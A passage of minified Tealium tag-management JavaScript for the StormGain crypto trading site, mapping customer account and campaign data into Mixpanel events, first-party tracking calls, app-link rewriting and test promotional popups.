H_balance_available":b.customer_account_BCH_balance_available,"customer_acc_BCH_balance_invested":b.customer_account_BCH_balance_invested,"customer_acc_BCH_balance_closed":b.customer_account_BCH_balance_closed,"customer_acc_XRP_is_deposit":b.customer_account_XRP_is_deposit,"customer_acc_XRP_deposit_total_value":b.customer_account_XRP_deposit_total_value,"customer_acc_XRP_deposit_total_count":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_total_deals":b.customer_account_XRP_deposit_total_count,"customer_acc_XRP_count_of_deals_active":b.customer_account_XRP_count_of_deals_active,"customer_acc_XRP_count_of_total_deals_closed":b.customer_account_XRP_count_of_total_deals_closed,"customer_acc_XRP_balance_available":b.customer_account_XRP_balance_available,"customer_acc_XRP_balance_invested":b.customer_account_XRP_balance_invested,"customer_acc_XRP_balance_closed":b.customer_account_XRP_balance_closed,"customer_acc_ETH_is_deposit":b.customer_account_ETH_is_deposit,"customer_acc_ETH_deposit_total_value":b.customer_account_ETH_deposit_total_value,"customer_acc_ETH_deposit_total_count":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_total_deals":b.customer_account_ETH_deposit_total_count,"customer_acc_ETH_count_of_deals_active":b.customer_account_ETH_count_of_deals_active,"customer_acc_ETH_count_of_total_deals_closed":b.customer_account_ETH_count_of_total_deals_closed,"customer_acc_ETH_balance_available":b.customer_account_ETH_balance_available,"customer_acc_ETH_balance_invested":b.customer_account_ETH_balance_invested,"customer_acc_ETH_balance_closed":b.customer_account_ETH_balance_closed,"customer_acc_LTC_is_deposit":b.customer_account_LTC_is_deposit,"customer_acc_LTC_deposit_total_value":b.customer_account_LTC_deposit_total_value,"customer_acc_LTC_deposit_total_count":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_total_deals":b.customer_account_LTC_deposit_total_count,"customer_acc_LTC_count_of_deals_active":b.customer_account_LTC_count_of_deals_active,"customer_acc_LTC_count_of_total_deals_closed":b.customer_account_LTC_count_of_total_deals_closed,"customer_acc_LTC_balance_available":b.customer_account_LTC_balance_available,"customer_acc_LTC_balance_invested":b.customer_account_LTC_balance_invested,"customer_acc_LTC_balance_closed":b.customer_account_LTC_balance_closed,"customer_acc_last_update_date":b.customer_account_last_update_date,"customer_acc_info_code":b.customer_account_info_code,"customer_acc_balance_date":b.customer_account_balance_date,"customer_acc_state":b.customer_acc_state,"customer_profile_trackername":b.customer_profile_trackername,"customer_profile_trackertoken":b.customer_profile_trackertoken,"customer_profile_is_reg_auth_open":b.customer_profile_is_reg_auth_open,"page_codeversion_major":b.page_codeversion_major,"page_codeversion_minor":b.page_codeversion_minor,"customer_profile_campaign_name":b.customer_profile_campaign_name,"customer_profile_creative_name":b.customer_profile_creative_name,"customer_profile_network_name":b.customer_profile_network_name,"customer_profile_registration_date":b.customer_profile_registration_date,"customer_profile_loyalty_status":b.customer_profile_loyalty_status,"customer_accounts_info_code":b.customer_accounts_info_code,"customer_cur_account_info_code":b.customer_cur_account_info_code,"customer_acc_count_of_days":b.customer_cur_acc_count_of_days,"event_default_value":b.event_default_value,"event_default_multiplicator":b.event_default_multiplicator,"p_city":b.customer_profile_city,"hours_since_registration":b.hours_since_registration,"customer_profile_experiments":b.customer_profile_experiments,"customer_profile_is_first_launch_open":b.customer_profile_is_first_launch_open,"login_status_change_current":b.login_status_change_current,"tealium_id":b["cp.utag_main_v_id"],"m_alias":"13","abtest_experiments_bucket":b.abtest_experiments_bucket,"abtest_experiments_name":b.abtest_experiments_name,"customer_profile_network":b.customer_profile_network,"customer_profile_campaign":b.customer_profile_campaign,"customer_profile_adgroup":b.customer_profile_adgroup,"customer_profile_creative":b.customer_profile_creative,"customer_profile_clickLabel":b.customer_profile_clickLabel,"customer_profile_adid":b.customer_profile_adid,"page_cache":b.page_cache,"device_connection_type":b.device_connection_type,"customer_profile_web_sessions":b.customer_profile_web_sessions,"customer_profile_mob_sessions":b.customer_profile_mob_sessions,"customer_profile_tablet_sessions":b.customer_profile_tablet_sessions,"customer_profile_mob_lastseen":b.customer_profile_mob_lastseen,"customer_profile_web_lastseen":b.customer_profile_web_lastseen,"customer_profile_tablet_lastseen":b.customer_profile_tablet_lastseen,"device_push_enabled":b.device_push_enabled,"customer_profile_business_unit":b.customer_profile_business_unit,"sidebar_status":b.sidebar_status,"page_activitytime":b.page_activitytime,"page_dom_url":b.page_dom_url,"page_dom_referrer":b.page_dom_referrer,"page_referrer_long":b.page_referrer_long,"page_dom_referrer_original":b.page_dom_referrer_original,"religion":b.religion,"wistia_id":b.wistia_id,"is_referral":b.is_referral,"authorization_type":b.authorization_type,"event_delete_link":b.event_delete_link,"widget_load_time":b.widget_load_time||undefined,"message":b.message||undefined,});}
if(b.event_type=="order"&&b.product_category=="registration"){console.log("Alias")
mixpanel.alias(b.customer_profile_id);}
else{console.log(">>> No alias.")}}
if(b.click_type){mixpanel.track(b.click_type,{"mixpanel_libertex_ver":mixpanel_libertex_ver,"product_id":b.product_id,"product_name":b.product_name,"product_category":b.product_category,"product_subcategory":b.product_subcategory,"page_system":b.page_system,"page_name":b.page_name,"page_channel":b.page_channel,"page_language":b.page_language,"page_environment":b.page_environment,"page_category":b.page_category,"page_path":b.page_path,"page_broker":b.page_broker});}
}}catch(e){utag.DB(e)}},function(a,b){try{if(1){b['page_dom_url']=b['dom.url']}}catch(e){utag.DB(e);}},function(a,b){try{if(1){b['page_dom_referrer']=b['dom.referrer']}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.page_dom_referrer_original']=='undefined'||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())<0)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('promo.stormgain.com')>-1)||(typeof b['cp.page_dom_referrer_original']!='undefined'&&b['page_dom_referrer'].toString().indexOf('stormgain.global')>-1)){document.cookie="page_dom_referrer_original="+b['page_dom_referrer']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.page_dom_referrer_original']=b['page_dom_referrer'];}}catch(e){utag.DB(e);}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[115]=='undefined'){utag.runonce.ext[115]=1;if((b['page_dom_url'].toString().indexOf('stormgain.com')>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){const buttons2track=['[data-icid-id^="banner_"]','[data-icid="banner"]','[data-icid="button"]','[data-icid="link"]',].join(',');const buttonsArray=Array.from(document.querySelectorAll(buttons2track));buttonsArray.forEach(button=>{button.addEventListener('click',event=>{const params={t_profile:'ep-web',abtest_experiments_bucket:b.abtest_experiments_bucket,abtest_experiments_name:b.abtest_experiments_name,event_date_utc:new Date().toISOString().replace('T',' ').slice(0,19),event_type:'order',event_value:button.getAttribute('href'),fx_visitor_id:b.customer_profile_fx_visitor_id,mixlib:typeof(mixpanel)!=='undefined'&&mixpanel.config?typeof(mixpanel.config):'undefined',page_broker:b.page_broker,page_channel:b.page_channel,page_dom_referrer:b.page_dom_referrer,page_dom_url:b.page_dom_url||location.href,page_environment:b.page_environment,page_language:b.page_language,page_system:b.page_system,product_category:button.getAttribute('data-icid'),product_id:button.getAttribute('data-icid-id')||button.getAttribute('data-icid'),session_id:b['cp.utag_main_ses_id'],user_agent:b['js_page.userAgent'],visitor_id:b['cp.utag_main_v_id']};for(const key in params){if(typeof params[key]==='object')params[key]=JSON.stringify(params[key])}
fetch('https://tealium-proxy.stormgain.com/',{method:'POST',body:JSON.stringify(params)})});});}}}catch(e){utag.DB(e)}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('bonus'.toLowerCase())>-1)){b['icid_sf']='7011O000002cb8G'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['qp.referrer_long'].toString().toLowerCase().indexOf('promo.stormgain.com/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)||(b['qp.referrer_long'].toString().toLowerCase().indexOf('stormgain.global/lp'.toLowerCase())>-1&&b['qp.referrer_long'].toString().toLowerCase().indexOf('interest-rate'.toLowerCase())>-1)){b['icid_sf']='7011O0000028ghv'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.url'].toString().toLowerCase().indexOf('stormgain.com'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1)||(b['page_system'].toString().toLowerCase().indexOf('website'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1)){(function(){var appLinks=Array.from(document.querySelectorAll('.download-app, .app-download__btn, [data-icid="adjust_link"], [data-icid-id^="adjust_btn"], [data-icid-id="btn_app_store"], [data-icid-id^="btn_app_store"],[data-icid-id^="btn_google_play"], [href*="adjust.com"]'));appLinks.map(function(o){var campaign={"referrer":(b['cp.page_dom_referrer_original']?b['cp.page_dom_referrer_original']:b['page_dom_referrer']),"icid":o.getAttribute('data-icid-id'),"v_id":b['customer_profile_fx_visitor_id']};o.href=o.origin+o.pathname+'?campaign='+encodeURIComponent(JSON.stringify(campaign.referrer))
+'&adgroup='+encodeURIComponent(b['dom.url'])+'&icid='+o.getAttribute('data-icid-id')+'&visitor_id='+b['customer_profile_fx_visitor_id'];});})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[62]=='undefined'){utag.runonce.ext[62]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25-sh'.toLowerCase())<0&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())<0)){(function(){let search=(new URL(window.location.href)).searchParams;let query=["?campaign="+(""||search.get("utm_country")),"creative="+(""||search.get("utm_id")||''),"adgroup="+(window.location.href)];function setLink(){if(document.getElementById("appstore")){document.getElementById("appstore").href+=query.join("&")}
if(document.getElementById("gstore")){document.getElementById("gstore").href+=query.join("&")}}
setLink();})()}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[28]=='undefined'){utag.runonce.ext[28]=1;if((b['dom.url'].toString().toLowerCase().indexOf('promo.stormgain.com'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('promo25'.toLowerCase())>-1)||(b['dom.url'].toString().toLowerCase().indexOf('stormgain.global'.toLowerCase())>-1&&b['dom.url'].toString().toLowerCase().indexOf('bonus25'.toLowerCase())>-1)){(function(){var campaign=(new URL(window.location.href)).searchParams.get("utm_country");function setLink(){var href="https://app.adjust.com/drm4v2f_5hbd264?campaign="+campaign+"&adgroup="+window.location.href;document.getElementById("appstore").href=href;document.getElementById("gstore").href=href;}
if(!campaign){fetch("https://api-geo.stormgain.com/v1/geoip")
.then((resp)=>resp.json())
.then(function(data){campaign=data.data.country_iso2;setLink();})}else{setLink()}})()}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.cxd']!='undefined'){document.cookie="cxd="+b['page_dom_url']+";path=/;domain="+utag.cfg.domain+";expires=";b['cp.cxd']=b['page_dom_url'];}}catch(e){utag.DB(e);}},function(a,b){try{if(typeof b['cp.cxd']!='undefined'){mixpanel.people.set
({"$initial_referrer":utag_data['cp.cxd'],});}}catch(e){utag.DB(e)}},function(a,b){try{if(b['tealium_environment'].toString().toLowerCase().indexOf('prod'.toLowerCase())>-1){b['page_environment']='prod'}}catch(e){utag.DB(e);}},function(a,b){try{if((b['dom.domain'].toString().toLowerCase().indexOf('stormgain'.toLowerCase())>-1&&b['page_system'].toString().toLowerCase().indexOf('promo'.toLowerCase())>-1)){utag_data.cpi=b.customer_profile_id;utag_data.cpm=b.customer_profile_email;}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&b['customer_profile_email'].toString().toLowerCase().indexOf('aymen'.toLowerCase())>-1&&b['page_dom_referrer'].toString().toLowerCase().indexOf('100692'.toLowerCase())>-1)){(function(){function func(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(0, 0, 0, 0.7); -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #fff; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #424651;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #23282E; text-transform: capitalize; background-color: #00D664; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#101A31"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#101A31"/> </svg> </button> <div class="inbox-image"> <img src="https://i.imgur.com/BmulWE4.png" alt=""> '+
'</div>'+
'<strong class="inbox-title">TEST</strong> '+
'<div class="inbox-content" style="text-align: left"> '+
'<p class="inbox-paragraph">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Accusamus ex expedita harum inventore ipsa nisi quas quia similique! A beatae, dicta doloribus ea mollitia natus officia quam repudiandae sequi velit.<br><br> '+
'<strong style="text-align: left">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Dolorem ex incidunt laboriosam, modi mollitia quam quasi! Adipisci asperiores, dolore earum id, ipsum itaque magnam non obcaecati, quasi sunt tempore vero?</strong> '+
'</p>'+
'</div>'
+
'<div class="inbox-content" style="">'
+
'<a target="_blank" href="https://app.stormgain.com/" onclick="mixpanel.track(\'mo_web_sg_affiliate_ref_en - order\');" class="inbox-submit-btn text-center" style="color:#000;"> More Details </a><br><br>'+
'</div></div></div>';newNode.innerHTML=nodeBody;refNode.parentNode.insertBefore(newNode,refNode.nextSibling);mixpanel.track("mo_web_sg_affiliate_ref_en - view");document.cookie='mo_web_sg_affiliate_ref_en_cookie=1';setMyCookie();setTimeout(function(){document.querySelector(".inbox-wrapper").classList.add("inbox-open");},500);document.querySelector(".inbox-wrapper").addEventListener('click',closeModal);function closeModal(e){if(e.target.classList.contains('inbox-submit-btn')||e.target.classList.contains('inbox-close-btn')){document.querySelector(".inbox-wrapper").style.display='none';}}
function setMyCookie(){var now=new Date();now.setDate(now.getDate()+1);document.cookie="mo_web_sg_affiliate_ref_en_cookie=true; expires="+now.toUTCString()+"; path=/";}}
if(document.cookie.indexOf('mo_web_sg_affiliate_ref_en_cookie')>-1){return}else{setInterval(func,1000*15);}})();}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[116]=='undefined'){utag.runonce.ext[116]=1;if(b['dom.url'].toString().toLowerCase().indexOf('flashJuly'.toLowerCase())>-1){var sfid="7013g000000ktyA";utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling)})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{utag.runonce=utag.runonce||{};utag.runonce.ext=utag.runonce.ext||{};if(typeof utag.runonce.ext[270]=='undefined'){utag.runonce.ext[270]=1;if(b['dom.url'].toString().toLowerCase().indexOf('promo/cryptoreport/'.toLowerCase())>-1||b['dom.url'].toString().toLowerCase().indexOf('promo%2Fcryptoreport'.toLowerCase())>-1||b['page_dom_url'].toString().toLowerCase().indexOf('promo/cryptoreport'.toLowerCase())>-1||b['dom.url'].toString().indexOf('ty_page_cryptoresearch_mob')>-1){var langSfCampaign={"ru":"7013g000000DfO6","en":"7013g000000DfOB","es":"7013g000000DfOG","de":"7013g000000DfOL","tr":"7013g000000DfOQ"},sfid=langSfCampaign[b['page_language'].toLowerCase()];utag.link({tealium_event:"marketing_campaign - order",customer_profile_id:b["qp.customer_profile_id"],customer_profile_email:b.customer_profile_email,product_category:'marketing_campaign',event_type:'order',page_source:sfid,page_environment:"prod",customer_profile_broker:"STORM",customer_profile_is_logged:"1",page_system:"storm",icid:sfid,icid_sf:sfid,sf_campaignId:sfid,page_language:b.page_language,page_channel:"ep-web",});console.log("link");(function(w,d,t,r,u){var s=d.createElement(t);s.setAttribute('alt','na');s.setAttribute('height','0px');s.setAttribute('width','0px');console.log('elk link');s.setAttribute("hidden",true);s.src=r;s.async=true;var scr=d.getElementsByTagName('body')[0];var par=scr.parentNode;par.insertBefore(s,scr.nextSibling);})
(window,document,"img","https://tealium-proxy.stormgain.com/?t_profile=ep-web&client_id="+b["qp.customer_profile_id"]+"&sf_campaignId="+sfid+"&page_system=storm"+"&page_language="+encodeURIComponent(b.page_language)+"&page_channel="+encodeURIComponent(b.page_channel)+"&customer_profile_broker=storm"+"&icid_sf="+sfid+"&page_environment=prod"+"&customer_login=1"+"&event_type=order"+"&product_category=marketing_campaign"+"&customer_id="+b["qp.customer_profile_id"]);}}}catch(e){utag.DB(e)}},function(a,b){try{if(typeof b['qp.fbclid']!='undefined'||typeof b['qp.gclid']!='undefined'){(function(){let clickids=JSON.parse(localStorage.getItem('clickids'))||{},ids=[['gclid','qp.gclid'],['fbclid','qp.fbclid']];ids.map(o=>{clickids[o[0]]=b[o[1]]?b[o[1]]:clickids[o[0]];});localStorage.setItem('clickids',JSON.stringify(clickids));})();}}catch(e){utag.DB(e)}},function(a,b){try{if((b['page_language'].toString().toLowerCase().indexOf('en'.toLowerCase())>-1&&b['page_broker'].toString().toLowerCase().indexOf('storm'.toLowerCase())>-1&&typeof b['customer_profile_id']!='undefined'&&parseFloat(b['page_dom_url'])>=parseFloat(100692)&&b['customer_profile_email'].toString().toLowerCase().indexOf('testmne'.toLowerCase())>-1)){if(document.cookie.indexOf('mo_web_sg_activate_account_cookie')>-1){return}
(function(){var refNode=document.querySelector("body"),newNode=document.createElement("div");var nodeBody='<style>.inbox-wrapper{position: fixed; left: 0; top: 0; width: 100%; height: 100%; background: rgba(23, 36, 56, 0.7) !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0; z-index: 9999;}.inbox-wrapper *{-webkit-box-sizing: border-box; box-sizing: border-box;}.inbox-overlay{position: relative; font-family: "Roboto", sans-serif; padding: 45px 40px 40px; text-align: center; max-width: 600px; width: 100%; margin: 40px auto; background-color: #243861 !important; -webkit-transition: all .3s ease; transition: all .3s ease; opacity: 0;}.inbox-overlay img{max-width: 100%; display: block;}.inbox-wrapper.inbox-open, .inbox-wrapper.inbox-open .inbox-overlay{opacity: 1;}.inbox-title{display: block; font-size: 24px; line-height: 30px; margin: 24px 0;}.inbox-close-btn{position: absolute; right: 16px; top: 16px; background: none; border: none; padding: 0; margin: 0; cursor: pointer;}.inbox-close-btn:hover{text-decoration: none;}.inbox-close-btn *{pointer-events: none;}.inbox-close-btn svg{display: block; width: 24px; height: 24px;}.inbox-image{display: block; max-width: 80px; margin: 0 auto;}.inbox-image svg{display: inline-block; width: 100%;}.inbox-paragraph{display: block; font-size: 15px; line-height: 20px; margin: 0 0 10px 0; color: #fff;}.inbox-submit-btn{display: inline-block; margin: 40px auto 0; padding: 13px 40px; font-size: 18px; line-height: 24px; font-weight: 500; color: #fff; text-transform: capitalize; background-color: #00D664 !important; text-decoration: none; border-radius: 4px; outline: none;}</style><div class="inbox-wrapper" id="inbox-wrapper"> <div class="inbox-overlay" id="inbox-overlay"> <button class="inbox-close-btn"> '+
'<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"> <rect x="18.364" y="4.222" width="2" height="20" rx="1" transform="rotate(45 18.364 4.222)" fill="#fff"/> <rect x="5.636" y="4.222" width="20" height="2" rx="1" transform="rotate(45 5.636 4.222)" fill="#fff"/> </svg> </button> <div class="inbox-image"> <svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">\n'+
'<path d="M40.8687 63.8H38.8687C33.3687 63.8 28.8687 59.3 28.8687 53.8V15C28.8687 9.5 33.3687 5 38.8687 5H40.8687C46.3687 5 50.8687 9.5 50.8687 15V53.8C50.8687 59.3 46.3687 63.8 40.8687 63.8ZM38.7687 7C34.3687 7 30.7687 10.6 30.7687 15V53.8C30.7687 58.2 34.3687 61.8 38.7687 61.8H40.7687C45.1687 61.8 48.7687 58.2 48.7687 53.8V15C48.7687 10.6 45.1687 7 40.7687 7H38.7687Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H15.6687C15.5687 57.4001 15.3687 57.4001 15.2687 57.4001C14.2687 57.3001 13.4687 56.7001 13.1687 55.8001C12.8687 55.0001 12.9688 54.1001 13.4688 53.4001L16.6687 49.2001C22.0687 42.2001 23.4688 40.3001 29.0688 32.7001L30.6688 33.9001C25.0688 41.5001 23.6688 43.3001 18.2688 50.4001L15.0687 54.6001C14.9687 54.8001 14.9688 54.9001 14.9688 55.0001C14.9688 55.1001 15.1688 55.3001 15.4688 55.3001H15.5687H29.6688V57.4001H29.7687Z" fill="#FFB540"/>\n'+
'<path d="M44.8687 21.3C44.2687 21.3 43.8687 20.9 43.8687 20.3C43.8687 18.1 42.0687 16.3 39.8687 16.3C37.6687 16.3 35.8687 18.1 35.8687 20.3C35.8687 20.9 35.4687 21.3 34.8687 21.3C34.2687 21.3 33.8687 20.9 33.8687 20.3C33.8687 17 36.5687 14.3 39.8687 14.3C43.1687 14.3 45.8687 17 45.8687 20.3C45.8687 20.9 45.4687 21.3 44.8687 21.3Z" fill="#FFB540"/>\n'+
'<path d="M34.8687 48.1001C34.2687 48.1001 33.7687 47.6001 33.7687 47.0001V43.2001C33.7687 42.6001 34.2687 42.1001 34.8687 42.1001C35.4687 42.1001 35.9687 42.6001 35.9687 43.2001V47.1001C35.9687 47.6001 35.4687 48.1001 34.8687 48.1001ZM34.8687 39.4001C34.2687 39.4001 33.8687 38.9001 33.8687 38.3001V34.5001C33.8687 33.9001 34.3687 33.4001 34.9687 33.4001C35.5687 33.4001 36.0687 33.9001 36.0687 34.5001V38.3001C35.9687 38.9001 35.4687 39.4001 34.8687 39.4001ZM34.8687 30.7001C34.2687 30.7001 33.7687 30.2001 33.7687 29.6001V25.7001C33.7687 25.1001 34.2687 24.6001 34.8687 24.6001C35.4687 24.6001 35.9687 25.1001 35.9687 25.7001V29.6001C35.9687 30.2001 35.4687 30.7001 34.8687 30.7001Z" fill="#FFB540"/>\n'+
'<path d="M29.7687 57.4001H22.8687C22.2687 57.4001 21.8687 57.0001 21.8687 56.4001V30.1001C21.8687 28.2001 22.6687 26.5001 24.0687 25.3001L29.0687 21.1001C29.3687 20.8001 29.7687 20.8001 30.1687 21.0001C30.5687 21.2001 30.7687 21.5001 30.7687 21.9001V56.4001C30.7687 57.0001 30.3687 57.4001 29.7687 57.4001ZM23.8687 55.4001H28.7687V24.0001L25.3687 26.8001C24.3687 27.6001 23.8687 28.8001 23.8687 30.1001V55.4001Z" fill="#FFB540"/>\n'+
'<path d="M63.9688 57.4H49.8688V55.4H63.9688C64.0688 55.4 64.0687 55.4 64.1687 55.4C64.5687 55.4 64.6687 55.1 64.6687 55.1C64.6687 55 64.7687 54.8 64.5687 54.7L61.4688 50.6C55.9688 43.3 54.6687 41.6 48.9688 34L50.5688 32.8C56.2688 40.3 57.5687 42 63.0687 49.3L66.1688 53.4C66.6688 54.1 66.8687 55 66.4688 55.8C66.0688 56.7 65.2688 57.2 64.3688 57.4C64.2688 57.4 64.0688 57.4 63.9688 57.4Z" fill="#FFB540"/>\n'+
'<path d="M56.6687 57.4H49.7687C49.1687 57.4 48.7687 57 48.7687 56.4V21.9C48.7687 21.5 48.9687 21.2 49.3687 21C49.7687 20.8 50.1687 20.9 50.4687 21.1L55.4687 25.3C56.8687 26.5 57.6687 28.2 57.6687 30.1V56.4C57.6687 57 57.2687 57.4 56.6687 57.4ZM50.8687 55.4H55.7687V30.1C55.7687 28.8 55.1687 27.6 54.2687 26.8L50.8687 24V55.4Z" fill="#FFB540"/>\n'+
'<path d="M41.3687 57.4H30.4688C29.8687 57.4 29.4688 57 29.4688 56.4C29.4688 55.8 29.8687 55.4 30.4688 55.4H41.3687C41.9688 55.4 42.3687 55.8 42.3687 56.4C42.3687 57 41.9688 57.4 41.3687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M49.1687 57.4H45.5687C44.9687 57.4 44.5687 57 44.5687 56.4C44.5687 55.8 44.9687 55.4 45.5687 55.4H49.1687C49.7687 55.4 50.1687 55.8 50.1687 56.4C50.1687 57 49.7687 57.4 49.1687 57.4Z" fill="#FFB540"/>\n'+
'<path d="M37 68C37.5523 68 38 67.5523 38 67C38 66.4477 37.5523 66 37 66C36.4477 66 36 66.4477 36 67C36 67.5523 36.4477 68 37 68Z" fill="#FFB540"/>\n'+
'<path d="M33 66C33.5523 66 34 65.5523 34 65C34 64.4477 33.5523 64 33 64C32.4477 64 32 64.4477 32 65C32 65.5523 32.4477 66 33 66Z" fill="#FFB540"/>\n'+
'<path d="M33 70C33.5523 70 34 69.5523 34 69C34 68.4477 33.5523 68 33 68C32.4477 68 32 68.4477 32 69C32 69.5523 32.4477 70 33 70Z" fill="#FFB540"/>\n'+
'<path d="M37 72C37.5523 72 38 71.5523 38 71C38 70.4477 37.5523 70 37 70C36.4477 70 36 70.4477 36 71C36 71.5523 36.4477 72 37 72Z" fill="#FFB540"/>\n'+
'<path d="M37 76C37.5523 76 38 75.5523 38 75C38 74.4477 37.5523 74 37 74C36.4477 74 36 74.4477 36 75C36 75.5523 36.4477 76 37 76Z" fill="#FFB540"/>\n'+
'<path d="M41 76C41.5523 76 42 75.5523 42 75C42 74.4477 41.5523 74 41 74C40.4477 74 40 74.4477 40 75C40 75.5523 40.4477 76 41 76Z" fill="#FFB540"/>\n'+
'<path d="M33 74C33.5523 74 34 73.5523 34 73C34 72.4477 33.5523 72 33 72C32.4477 72 32 72.4477 32 73C32 73.5523 32.4477 74 33 74Z" fill="#FFB540"/>\n'+
'<path d="M45 74C45.5523 74 46 73.5523 46 73C46 72.4477 45.5523 72 45 72C44.4477 72 44 72.4477 44 73C44 73.5523 44.4477 74 45 74Z" fill="#FFB540"/>\n'+
'<path d="M41 68C41.5523 68 42 67.5523 42 67C42 66.4477 41.5523 66 41 66C40.4477 66 40 66.4477 40 67C40 67.5523 40.4477 68 41 68Z" fill="#FFB540"/>\n'+
'<path d="M41 72C41.5523 72 42 71.5523 42 71C42 70.4477 41.5523 70 41 70C40.4477 70 40 70.4477 40 71C40 71.5523 40.4477 72 41 72Z" fill="#FFB540"/>\n'+
